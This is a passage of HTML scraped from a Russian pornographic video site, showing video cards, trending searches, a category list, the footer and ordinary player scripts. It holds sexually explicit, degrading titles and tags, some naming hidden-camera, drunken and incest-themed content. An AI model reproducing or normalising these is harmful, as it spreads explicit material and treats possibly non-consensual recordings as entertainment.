				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Девка отлила на лицо мужика, за это её наказали, отодрали и обкончали</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>74K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1874/" title="Русскую девку отпипирили в три члена и обкончали" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1874/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1874/650x366/7.jpg" alt="Русскую девку отпипирили в три члена и обкончали"  data-preview="https://huyamba.info/get_file/1/6445fed028f59a9731f8b3dab8d4ab28/1000/1874/1874.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1874" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1874" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русскую девку отпипирили в три члена и обкончали</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>29K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/701/" title="Русскую порнозвезду Монику Фокс грубо отодрали в 3 члена в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/701/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/701/650x366/13.jpg" alt="Русскую порнозвезду Монику Фокс грубо отодрали в 3 члена в анал"  data-preview="https://huyamba.info/get_file/1/e8463a6849822ec4aa1bc9db7e965424/0/701/701.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="701" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="701" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					51:01
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русскую порнозвезду Монику Фокс грубо отодрали в 3 члена в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>460K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1869/" title="Молодую блондинку отчленососили и обкончали" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1869/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1869/650x366/7.jpg" alt="Молодую блондинку отчленососили и обкончали"  data-preview="https://huyamba.info/get_file/1/f9f76c6ca3f342adac0f4089027ef52b/1000/1869/1869.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1869" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1869" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодую блондинку отчленососили и обкончали</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>29K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2005/" title="Молодую блонду отжарили и обкончали два мужика" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2005/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2005/650x366/7.jpg" alt="Молодую блонду отжарили и обкончали два мужика"  data-preview="https://huyamba.info/get_file/1/98e8eb03926c384081f271fd70f325ac/2000/2005/2005.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2005" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2005" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодую блонду отжарили и обкончали два мужика</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>41K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="13" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/пьяная-в-жопу/">
                    пьяная в жопу
                </a>
                            <a class="tag" href="/search/squirting-xtrim/">
                    squirting xtrim
                </a>
                            <a class="tag" href="/search/russian-masturbates/">
                    russian masturbates
                </a>
                            <a class="tag" href="/search/белла-торнадо/">
                    белла торнадо
                </a>
                            <a class="tag" href="/search/отцы-и-дочери-на-русском/">
                    отцы и дочери на русском
                </a>
                            <a class="tag" href="/search/cine-vintage-español/">
                    cine vintage español
                </a>
                            <a class="tag" href="/search/мастурбация-бабушки/">
                    мастурбация бабушки
                </a>
                            <a class="tag" href="/search/хвалит-красивую/">
                    хвалит красивую
                </a>
                            <a class="tag" href="/search/пьяная-баба-пизде/">
                    пьяная баба пизде
                </a>
                            <a class="tag" href="/search/паола-хард/">
                    паола хард
                </a>
                            <a class="tag" href="/search/dorcel-airline/">
                    dorcel airline
                </a>
                            <a class="tag" href="/search/1940-фашисты-порно/">
                    1940 фашисты порно
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4931.8 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3457 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769196224"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769196224"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769196224"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
